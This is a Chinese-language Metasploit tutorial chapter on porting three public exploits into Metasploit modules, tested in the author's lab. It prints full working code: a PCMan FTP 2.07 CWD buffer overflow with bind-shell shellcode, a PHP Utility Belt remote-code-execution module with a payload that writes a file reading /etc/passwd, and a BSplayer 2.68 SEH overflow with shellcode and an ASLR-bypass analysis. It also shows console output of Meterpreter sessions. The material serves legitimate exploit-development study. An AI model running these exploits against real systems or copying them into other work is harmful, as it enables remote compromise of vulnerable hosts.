启程
Hacking is not the desire in breaking things. It’s the desire becoming a smart-ass in things you know nothing about – so others don’t have to.
本章我们尝试将其他语言编写的exploit模块移植到Metasploit中。这样做有以下优点:
- 方便管理和经验积累
- 节省攻击时间,提高代码重用度
- 能够实现payload动态切换
移植Python开发的栈溢出ExP
本次我们将移植PCMan FTP Server 2.07 - ‘CWD’ Remote Buffer Overflow,对应CVE-2013-4730,PoC作者也上传了存在漏洞的应用程序。
作者在注释中说在Windows 7 sp1 x64 (english)测试通过,我认为他关闭了DEP和ASLR,因为他的代码是最直接的填充 + 跳板 + payload结构。我在XP上测试。
原ExP有效性测试
修改他的ExP如下:
import socket as s
from sys import argv
if(len(argv) != 4):
print "USAGE: %s host <user> <password>" % argv[0]
exit(1)
else:
#store command line arguments
script,host,fuser,fpass=argv
#vars
junk = '\x41' * 2006 #overwrite function (CWD) with garbage/junk chars
espaddress = '\x1c\x81\xd0\x7d'
nops = '\x90' * 10
shellcode = ( # BIND SHELL | PORT 4444
"\x31\xc9\xdb\xcd\xbb\xb3\x93\x96\x9d\xb1\x56\xd9\x74\x24\xf4"
"\x5a\x31\x5a\x17\x83\xea\xfc\x03\x5a\x13\x51\x66\x6a\x75\x1c"
"\x89\x93\x86\x7e\x03\x76\xb7\xac\x77\xf2\xea\x60\xf3\x56\x07"
"\x0b\x51\x43\x9c\x79\x7e\x64\x15\x37\x58\x4b\xa6\xf6\x64\x07"
"\x64\x99\x18\x5a\xb9\x79\x20\x95\xcc\x78\x65\xc8\x3f\x28\x3e"
"\x86\x92\xdc\x4b\xda\x2e\xdd\x9b\x50\x0e\xa5\x9e\xa7\xfb\x1f"
"\xa0\xf7\x54\x14\xea\xef\xdf\x72\xcb\x0e\x33\x61\x37\x58\x38"
"\x51\xc3\x5b\xe8\xa8\x2c\x6a\xd4\x66\x13\x42\xd9\x77\x53\x65"
"\x02\x02\xaf\x95\xbf\x14\x74\xe7\x1b\x91\x69\x4f\xef\x01\x4a"
"\x71\x3c\xd7\x19\x7d\x89\x9c\x46\x62\x0c\x71\xfd\x9e\x85\x74"
"\xd2\x16\xdd\x52\xf6\x73\x85\xfb\xaf\xd9\x68\x04\xaf\x86\xd5"
"\xa0\xbb\x25\x01\xd2\xe1\x21\xe6\xe8\x19\xb2\x60\x7b\x69\x80"
"\x2f\xd7\xe5\xa8\xb8\xf1\xf2\xcf\x92\x45\x6c\x2e\x1d\xb5\xa4"
"\xf5\x49\xe5\xde\xdc\xf1\x6e\x1f\xe0\x27\x20\x4f\x4e\x98\x80"
"\x3f\x2e\x48\x68\x2a\xa1\xb7\x88\x55\x6b\xce\x8f\x9b\x4f\x82"
"\x67\xde\x6f\x34\x2b\x57\x89\x5c\xc3\x31\x01\xc9\x21\x66\x9a"
"\x6e\x5a\x4c\xb6\x27\xcc\xd8\xd0\xf0\xf3\xd8\xf6\x52\x58\x70"
"\x91\x20\xb2\x45\x80\x36\x9f\xed\xcb\x0e\x77\x67\xa2\xdd\xe6"
"\x78\xef\xb6\x8b\xeb\x74\x47\xc2\x17\x23\x10\x83\xe6\x3a\xf4"
"\x39\x50\x95\xeb\xc0\x04\xde\xa8\x1e\xf5\xe1\x31\xd3\x41\xc6"
"\x21\x2d\x49\x42\x16\xe1\x1c\x1c\xc0\x47\xf7\xee\xba\x11\xa4"
"\xb8\x2a\xe4\x86\x7a\x2d\xe9\xc2\x0c\xd1\x5b\xbb\x48\xed\x53"
"\x2b\x5d\x96\x8e\xcb\xa2\x4d\x0b\xfb\xe8\xcc\x3d\x94\xb4\x84"
"\x7c\xf9\x46\x73\x42\x04\xc5\x76\x3a\xf3\xd5\xf2\x3f\xbf\x51"
"\xee\x4d\xd0\x37\x10\xe2\xd1\x1d\x1a\xcd")
sploit = junk+espaddress+nops+shellcode
#create socket
conn = s.socket(s.AF_INET,s.SOCK_STREAM)
#establish connection to server
conn.connect((host,21))
#post ftp user
conn.send('USER '+fuser+'\r\n')
#wait for response
uf = conn.recv(1024)
#post ftp password
conn.send('PASS '+fpass+'\r\n')
#wait for response
pf = conn.recv(1024)
#send ftp command with sploit
conn.send('CWD '+sploit+'\r\n')
cf = conn.recv(1024)
#close connection
conn.close()
测试:

结论:ExP有效。
移植到Metasploit
移植很容易,首先从上面的ExP收集到信息如下:
port: 21
Offset: 2006
jmp_esp: 0x7dd0811c
nops_num: 10
# added by us
username: anonymous
password: anonymous
得到exploit模块如下:
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'PCMAN FTP 2.07 CWD Command Buffer Overflow',
'Description' => %q{
PCMAN FTP 2.07 CWD Command Buffer Overflow Example
},
'Platform' => 'win',
'Author' => 'Rambo',
'Targets' => [
['Windows XP SP3', {'Ret' => 0x7dd0811c, 'Offset' => 2006}]
],
'Payload' => {
'Space' => 1000,
'BadChars' => "\x20\x0a\x0d\x00\xff\x40",
},
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
'VERBOSE' => true
},
'DisclosureDate' => 'Jan 29 2014'
))
register_options(
[
Opt::RPORT(21),
OptString.new('FTPPASS', [true, 'FTP Password', 'anonymous'])
], self.class)
end
def exploit
c = connect_login
return unless c
buf = make_nops(target['Offset'])
buf = buf + [target['Ret']].pack('V') + make_nops(10) + payload.encoded
send_cmd(["CWD " + buf, false])
disconnect
end
end
可以发现,核心库的ftp模块帮我们做了很多事情。如果在编写模块时不知道ftp模块能提供什么,可以直接去读它的源码。
我有一个问题:本次的exploit函数最后没有handler。之前在MasterMsf 3 渗透模块开发中我们提到handler是把连接交给payload,去检查是否渗透成功并建立了新链接。那么这里为什么没有这个操作,却还能获得一个meterpreter?(谁去尝试连接payload监听的4444端口?)
后来我把之前的模块中的handler注释掉,发现依然能够获得shell。另外看了Msf自带的exploit模块,似乎也没有handler。这说明,至少在当前版本下的Msf中,handler不是必要的了,或者说它真的就只是检查的功能。整个exploit命令应该负责了payload的连接。这部分等将来读Metasploit源代码时再研究。
测试:

为模块添加check方法
顾名思义,check就是检查目标系统是否存在我们指定的漏洞。最常用的方法是检查目标程序的版本,而检查版本其实就是写一个ftp_version的辅助扫描模块,只不过是封装在名为check的函数里,放在exploit模块中。代码如下:
def check
c = connect_login
disconnect
if c and banner =~ /220 PCMan's FTP Server 2\.0/
vprint_status("Able to authenticate, and banner shows the vulnerable version")
return Exploit::CheckCode::Appears
elsif (not c) and banner =~ /220 PCMan's FTP Server 2\.0/
vprint_status("Unable to authenticate, but banner shows the vulnerable version")
return Exploit::CheckCode::Appears
end
return Exploit::CheckCode::Safe
end
测试:
msf exploit(rambo/my_pcman) > check
[*] 172.16.56.134:21 - Connecting to FTP server 172.16.56.134:21...
[*] 172.16.56.134:21 - Connected to target FTP server.
[*] 172.16.56.134:21 - Authenticating as anonymous with password anonymous...
[*] 172.16.56.134:21 - Sending password...
[*] 172.16.56.134:21 - Able to authenticate, and banner shows the vulnerable version
[*] 172.16.56.134:21 The target appears to be vulnerable.
参考How to write a check() method,其中有一些编写check方法的原则:
- 使用
v开头的输出方法,如vprint_status - 一旦决定了目标的漏洞情况,应该返回一个CheckCode,分别如下:
Exploit::CheckCode::Unknown情况未知Exploit::CheckCode::Safe没有触发漏洞Exploit::CheckCode::Detected目标程序版本符合,但check失败Exploit::CheckCode::Appears根据一些banner判断可能存在漏洞Exploit::CheckCode::Vulnerable硬性证据表明存在漏洞
- 如果是为引入了
Scanner的辅助模块编写check,则应该编写如下方法而非check:
def check_host(ip)
# Do your thing
end
移植Web应用RCE漏洞的ExP
本次我们将根据PHP Utility Belt - Remote Code Execution编写ExP,作者也上传了存在漏洞的应用程序。
漏洞环境搭建
这是一个PHP应用程序,我们采用Docker来搭建本次漏洞环境,参考docs/php/README.md使用LAP架构。
我们在宿主机上建立如下目录结构:
testPHP/
|- Dockerfile
|- src/
src/中存放PHP程序。
Dockerfile如下:
FROM php:7.2-apache
MAINTAINER Bonan Ruan "xxx@rambo.com"
COPY src/ /var/www/html/
# executed when the image is being constructed
EXPOSE 80
EXPOSE 4444
构建并运行:
docker build -t my-php-app .
docker run -d -p 8080:80 -p 4444:4444 --name my-running-app my-php-app
测试一下环境是否正常:

成功运行程序,说明环境正常。
漏洞有效性测试
根据exploit-db上的内容,我们在运行框中输入
fwrite(fopen('info.php', 'w'),'<?php $a = "cat /etc/passwd"; echo shell_exec($a);?>');
运行,然后访问info.php:

说明漏洞存在。
漏洞分析
“漏洞”位于ajax.php中:
# Home module (run arbitrary PHP)
if ( isset( $_POST['code'] ) ) {
if ( false === eval( $_POST['code'] ) )
echo 'PHP Error encountered, execution halted';
}
不过这个真的算漏洞吗?
PHP Utility Belt 远程代码执行漏洞的验证与分析有一个漏洞分析。我觉得这个不算是漏洞,这个程序本身就是供开发人员测试代码使用的,所以能够执行PHP代码不是很正常吗?真要说漏洞,那么就是人。如果开发人员把它暴露在公网上,那就是开发人员的漏洞。
收集信息
我们的目的是获取shell。根据之前的分析,我们需要提交code参数的POST请求。
Metasploit中开发与Web相关的模块要用到的大多数函数都在msf/core/exploits/http/client.rb中。而rex/proto/http/client.rb和rex/proto/http/client_request.rb包含GET/POST请求的核心变量和方法。
我们利用msf/core/exploits/http/client.rb中的以下方法创建HTTP请求,它们是相似的:
# Connects to the server, creates a request, sends the request, reads the response
# Passes +opts+ through directly to Rex::Proto::Http::Client#request_raw.
def send_request_raw(opts={}, timeout = 20)
if datastore['HttpClientTimeout'] && datastore['HttpClientTimeout'] > 0
actual_timeout = datastore['HttpClientTimeout']
else
actual_timeout = opts[:timeout] || timeout
end
begin
c = connect(opts)
r = c.request_raw(opts)
# ...
# Connects to the server, creates a request, sends the request,
# reads the response
# Passes `opts` through directly to {Rex::Proto::Http::Client#request_cgi}.
# @return (see Rex::Proto::Http::Client#send_recv))
def send_request_cgi(opts={}, timeout = 20, disconnect = true)
if datastore['HttpClientTimeout'] && datastore['HttpClientTimeout'] > 0
actual_timeout = datastore['HttpClientTimeout']
else
actual_timeout = opts[:timeout] || timeout
end
print_line("*" * 20) if datastore['HttpTrace']
begin
c = connect(opts)
r = c.request_cgi(opts)
if datastore['HttpTrace']
print_line('#' * 20)
print_line('# Request:')
print_line('#' * 20)
print_line(r.to_s)
end
res = c.send_recv(r, actual_timeout)
# ...
rex/proto/http/client_request.rb告诉我们,需要传哪些值给上面的发送请求函数:
class ClientRequest
DefaultUserAgent = "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
DefaultConfig = {
#
# Regular HTTP stuff
#
'agent' => DefaultUserAgent,
'cgi' => true,
'cookie' => nil,
'data' => '',
'headers' => nil,
'raw_headers' => '',
'method' => 'GET',
'path_info' => '',
'port' => 80,
'proto' => 'HTTP',
'query' => '',
'ssl' => false,
'uri' => '/',
'vars_get' => {},
'vars_post' => {},
'version' => '1.1',
'vhost' => nil,
我们关注其中两个:method和uri。
编写模块
模块要完成的任务:
- 创建POST请求
- 利用code参数将payload发送给服务器
- 获得shell
模块代码如下:
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'PHP Utility Belt RCE',
'Description' => %q{
This module exploits a RCE vuln in PHP Utility Belt
},
'Platform' => 'php',
'Author' => 'Rambo',
'Targets' => [
['PHP Utility Belt', {}]
],
'Payload' => {
'Space' => 2000,
'DisableNops' => true
},
'DisclosureDate' => 'May 16 2015',
'DefaultTarget' => 0
))
register_options(
[
OptString.new('TARGETURI', [true, 'The Path to PHP Utility Belt', '/ajax.php']),
OptString.new('CHECKURI', [false, 'Checking Purpose', '/info.php'])
], self.class)
end
def check
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path),
'vars_post' => {
'code' => "fwrite (fopen('info.php', 'w'), '<?php echo phpinfo();?>');"
}
)
resp = send_request_raw(
'method' => 'GET',
'uri' => normalize_uri(datastore['CHECKURI'])
)
if resp.body =~ /phpinfo()/
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
def exploit
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path),
'vars_post' => {
'code' => payload.encoded
}
)
end
end
注意,我们在Payload中设置了'DisableNops' => true,也就是不要payload中的nop填充,因为目标平台是PHP。拓展一下,参考lib/msf/base/simple/payload.rb,我们可以得知Payload的设置选项有以下这些:
# Generate the payload
e = EncodedPayload.create(payload,
'BadChars' => opts['BadChars'],
'MinNops' => opts['NopSledSize'],
'Encoder' => opts['Encoder'],
'Iterations' => opts['Iterations'],
'ForceEncode' => opts['ForceEncode'],
'DisableNops' => opts['DisableNops'],
'Space' => opts['MaxSize'])
实际上,这个模块也存在于官方modules中,位于modules/exploits/multi/http/php_utility_belt_rce.rb。我们对比一下自定义的和官方的,发现有一下不同:
Rank = ExcellentRanking
'Arch' => ARCH_PHP
def check
txt = Rex::Text.rand_text_alpha(8)
res = http_send_command("echo #{txt};")
if res && res.body.include?(txt)
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
可以发现官方模块对细节描述更准确,同时其check方法更为简洁。
测试:
msf exploit(rambo/my_phputilitybelt) > check
[+] 127.0.0.1:8080 The target is vulnerable.
msf exploit(rambo/my_phputilitybelt) > exploit
[*] Started bind TCP handler against 127.0.0.1:4444
[*] Sending stage (37775 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:57837 -> 127.0.0.1:4444) at 2018-10-28 10:46:17 +0800
meterpreter > getuid
Server username: www-data (33)
移植针对TCP客户端漏洞的ExP
本次我们将根据Bsplayer 2.68 - HTTP Response Universal编写ExP,作者也上传了存在漏洞的应用程序。
漏洞程序是BSplayer播放器,当用户使用它打开一个URL去播放视频时,可能发生缓冲区溢出。原ExP语言为Python。
原ExP有效性测试
我使用的环境是Windows XP SP3,没有修改任何内容,直接运行原ExP,竟然可以弹计算器。
#!/usr/bin/python
import socket
import sys
s = socket.socket() # Create a socket object
if(len(sys.argv) < 3):
print "[x] Please enter an IP and port to listen to."
print "[x] " + sys.argv[0] + " ip port"
exit()
host = sys.argv[1] # Ip to listen to.
port = int(sys.argv[2]) # Reserve a port for your service.
s.bind((host, port)) # Bind to the port
print "[*] Listening on port " + str(port)
s.listen(5) # Now wait for client connection.
c, addr = s.accept() # Establish connection with client.
# Sending the m3u file so we can reconnect to our server to send both the flv file and later the payload.
print(('[*] Sending the payload first time', addr))
c.recv(1024)
#seh and nseh.
buf = ""
buf += "\xbb\xe4\xf3\xb8\x70\xda\xc0\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x33\x31\x58\x12\x83\xc0\x04\x03\xbc\xfd\x5a"
buf += "\x85\xc0\xea\x12\x66\x38\xeb\x44\xee\xdd\xda\x56\x94"
buf += "\x96\x4f\x67\xde\xfa\x63\x0c\xb2\xee\xf0\x60\x1b\x01"
buf += "\xb0\xcf\x7d\x2c\x41\xfe\x41\xe2\x81\x60\x3e\xf8\xd5"
buf += "\x42\x7f\x33\x28\x82\xb8\x29\xc3\xd6\x11\x26\x76\xc7"
buf += "\x16\x7a\x4b\xe6\xf8\xf1\xf3\x90\x7d\xc5\x80\x2a\x7f"
buf += "\x15\x38\x20\x37\x8d\x32\x6e\xe8\xac\x97\x6c\xd4\xe7"
buf += "\x9c\x47\xae\xf6\x74\x96\x4f\xc9\xb8\x75\x6e\xe6\x34"
buf += "\x87\xb6\xc0\xa6\xf2\xcc\x33\x5a\x05\x17\x4e\x80\x80"
buf += "\x8a\xe8\x43\x32\x6f\x09\x87\xa5\xe4\x05\x6c\xa1\xa3"
buf += "\x09\x73\x66\xd8\x35\xf8\x89\x0f\xbc\xba\xad\x8b\xe5"
buf += "\x19\xcf\x8a\x43\xcf\xf0\xcd\x2b\xb0\x54\x85\xd9\xa5"
buf += "\xef\xc4\xb7\x38\x7d\x73\xfe\x3b\x7d\x7c\x50\x54\x4c"
buf += "\xf7\x3f\x23\x51\xd2\x04\xdb\x1b\x7f\x2c\x74\xc2\x15"
buf += "\x6d\x19\xf5\xc3\xb1\x24\x76\xe6\x49\xd3\x66\x83\x4c"
buf += "\x9f\x20\x7f\x3c\xb0\xc4\x7f\x93\xb1\xcc\xe3\x72\x22"
buf += "\x8c\xcd\x11\xc2\x37\x12"
jmplong = "\xe9\x85\xe9\xff\xff"
nseh = "\xeb\xf9\x90\x90"
# Partially overwriting the seh record (nulls are ignored).
seh = "\x3b\x58\x00\x00"
buflen = len(buf)
response = "\x90" *2048 + buf + "\xcc" * (6787 - 2048 - buflen) + jmplong + nseh + seh #+ "\xcc" * 7000
c.send(response)
c.close()
c, addr = s.accept() # Establish connection with client.
# Sending the m3u file so we can reconnect to our server to send both the flv file and later the payload.
print(('[*] Sending the payload second time', addr))
c.recv(1024)
c.send(response)
c.close()
s.close()
测试:
python2 36477.py 172.16.56.1 10001
[*] Listening on port 10001

弹出计算器,同时BSplayer崩溃退出:

证明原ExP有效。
对原ExP的分析
未做任何改动就exploit成功,这引起了我的兴趣。我们来深入看一下原ExP是如何搞定这一切的。
其shellcode的排布与我在0day安全|03 开发shellcode的艺术用图给出的优化模型一致,即通过长跳转的方式将shellcode放在缓冲区内。只不过采用的是溢出SEH去获得控制权。
他的代码中,最关键、最有意思的是这一句:
# Partially overwriting the seh record (nulls are ignored).
seh = "\x3b\x58\x00\x00"
只有这里劫持控制流成功,后面的一切才能奏效。问题在于,作者怎么知道0x0000583b处一定是一个PPR呢?这很明显不是一个合法的指令地址,顶多算作偏移地址。一开始我想不通,后来看到作者的注释说nulls are ignored,忽然想到:将要被覆盖的是SEH节点中的异常处理函数指针,如果\x00会导致类似于strcpy时的截断,那么最终实际上只有异常处理函数指针的低两个字节被覆盖为了0x583b,高两个字节不变!我们假设原来的异常处理函数指针为0xaabbccdd,那么被覆盖后这个位置将变成0xaabb583b。所以作者只要确认这个位置一定是PPR即可。
为了验证这个思路,我在XP中打开漏洞程序,用Immunity附加上去,然后
!mona seh
去搜索所有的PPR。然后在结果中搜索0x583b。果然,其中有这么一条:
0x0069583b : pop ebx # pop ebp # ret | startnull,asciiprint,ascii {PAGE_EXECUTE_READWRITE} [bsplayer.exe]
然后在Immunity中转到这个地址:

同时可以确认,这个位置落在bsplayer2.exe中:

我们知道,在Vista及以后系统的ASLR机制中,程序各个模块的入口地址的后两个字节是不变的,随机化的只有前两个字节。结合这一点,我发现原ExP的设置极其巧妙:它只覆盖低两个字节,这样相当于利用了原异常处理函数指针的高两个字节,从而绕过了ASLR!
我认为这个猜想是正确的,但是还缺乏验证:需要确认,在程序执行到溢出发生点时,当时栈顶的SEH节点中的异常处理函数地址确实是在[bsplayer.exe]模块范围内(与低址为0x583b的PPR在同一个模块中,这样才能保证它们的高址相同)。从常理上来想这是合理的,因为开发者一般都会把自己的异常处理函数与程序主体放在一起(虽然可能在不同的源代码文件中,但最终会编译到一个exe中去)。
我想验证一下这个想法,思路是用OD跟到这个地方。然而直接用OD打开时,它提示我可能有加壳,于是查壳:

没问题,upx -d脱壳。脱壳后再次查壳:

这说明还有壳,或者代码混淆,但是验证后发现并不是yoda's Protector,所以这里应该是PEiD出错。用IDA打开,果然,只有一小段是指令,其他大部分都是数据段。我尝试用OD跟,但是程序似乎有反调试。我对脱壳不太熟,所以先到此为止,回到主线上来。
另外,原ExP发送了两次数据,我们先不管为什么这样做,要关注的是怎样把别的语言编写的ExP移植成Metasploit模块。
最后,由于这是一个基于SEH的溢出,所以也会绕过GS。那么就只剩DEP和SafeSEH了。
更新
后来我在Bsplayer 2.68 - HTTP Response Buffer Overflow读到原ExP作者本人写的一段话:
Bsplayer suffers from a buffer overflow vulnerability when processing the HTTP response when opening a URL. In order to exploit this bug I needed to load a dll with no null addresses and no safeseh ,ASLR or DEP. I noticed that one of the dlls that matches this criteria is (MSVCR71.dll) and it’s loaded when I loaded an flv file over the network and that’s why I’m sending a legitimate flv file first so later we can use the loaded dll. Also the space after the seh record is pretty small so what I did is that I added a small stage shell cdoe to add offset to esp so it points at the beginning of my buffer and then a jmp esp instruction to execute the actual shellcode.
这样一来似乎可以解释为什么要发两遍数据,但是又引入了一些新问题。
再更新
就上面的疑问我请教了原ExP的作者,得到的答复如下:
the explanation in the forum was for an older exploit, when I sent the new one exploit-db decided to remove the old one.
your first guess is correct I am writing over 2 bytes of the seh address and the other two bytes are already in memory.
编写模块
从原ExP中我们得到以下关键信息:
- 偏移量是2048
- PPR地址是0x0000583b
- 长跳转为"\xe9\x85\xe9\xff\xff"
- 短跳转为"\xeb\xf9\x90\x90"
需要注意的是,这个漏洞的触发方式与以往不同,需要攻击者首先开启监听,等待目标机器发来请求,然后再将payload发送给对方。我们的模块这次扮演server角色。
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::TcpServer
def initialize(info = {})
super(update_info(info,
'Name' => 'BsPlayer 2.68 SEH Overflow Exploit',
'Description' => %q{
Here's an example of Server Based Exploit
},
'Platform' => 'win',
'Author' => 'Rambo',
'Targets' => [
['Generic', {'Ret' => 0x0000583b, 'Offset' => 2048}]
],
'Payload' => {
'Space' => 500,
'BadChars' => "\x20\x0a\x0d\x00"
},
'DisclosureDate' => 'Mar 24 2015'
))
end
def on_client_connect(client)
return if ((p = regenerate_payload(client)) == nil)
print_status("Client Connected")
sploit = make_nops(target['Offset'])
sploit << payload.encoded
sploit << "\xcc" * (6787 - 2048 - payload.encoded.length)
sploit << "\xe9\x85\xe9\xff\xff" # long jmp
sploit << "\xeb\xf9\x90\x90" # short jmp
sploit << [target.ret].pack('V')
client.put(sploit)
client.get_once
client.put(sploit)
handler(client)
service.close_client(client)
end
end
一开始我把nil错写成了null,导致攻击失败。然而在载入模块时Metasploit竟然没有报错,但是在irb中写a = null会报错,这说明null应该是Metasploit定义的。
我们这次引入了Msf::Exploit::Remote::TcpServer,这也与扮演的角色相符。它会提供处理传入请求需要的方法和选项,如SRVHOST和SRVPORT等。用到的方法如on_client_connect和client.put等都很好理解,后者和上一章使用Msf::Exploit::Remote::Tcp的sock.put很像。我们借助client.get_once去保证数据分两次发送。当数据分两次发送后,使用handler查找从渗透模块传回的会话(所以handler的作用到底是什么?为什么本章第一个实验中不需要使用handler?)。
测试:
不再贴上配置模块的过程,payload用反向shell。

msf exploit(rambo/my_bsplayer) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
